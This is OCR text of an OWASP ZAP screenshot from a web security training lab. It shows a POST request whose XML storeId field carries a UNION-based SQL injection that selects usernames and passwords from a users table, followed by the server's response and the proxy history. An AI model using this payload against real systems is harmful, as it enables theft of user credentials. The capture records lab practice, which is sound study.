 Untitled Session - lab 16 - OWASP ZAP 2.13.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2
Request
Response
Method Header: Text Body: Text Send
Header: Text Body: Text
https://cdn-cl
https://glyph.
https://mediu
https://infose
https://api.git
https://fonts.
https://fonts.
https://cheats
https://improvin
https://external-
https://links.c
https://duckd
https://play.g
https://static
https://profile.ac
POST https://0a7a007d04d2c71e8368c84f00cc001b.web-security-academy.net/product/stock HTTP/
1.1
host: 0a7a007d04d2c71e8368c84f00cc001b.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
<productId>1</productId><storeId>1 union select username || '-' || password from users</store
HTTP/1.1 200 OK
Content-Type: text/plain; charset
=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 14
929 units
null
Find: No matches Time: 832 ms Body Length: 14 Total Length: 142 bytes
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
1 Pro... 07/09/23, 8:56:24 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 200 OK 1.... 10,604 bytes Medium Script, SetCookie
3 Pro... 07/09/23, 8:56:26 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 200 OK 68... 5,401 bytes Low Comment
7 Pro... 07/09/23, 8:56:26 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 200 OK 65... 830 bytes Low
9 Pro... 07/09/23, 8:56:26 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 200 OK 81... 26,706 bytes Low Password, Com...
20 Pro... 07/09/23, 8:56:28 pm GET https://0a7a007d04d2c71e8368c84f00cc0... 101 Switching... 67... 0 bytes Low
Alerts 0 9 8 8 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0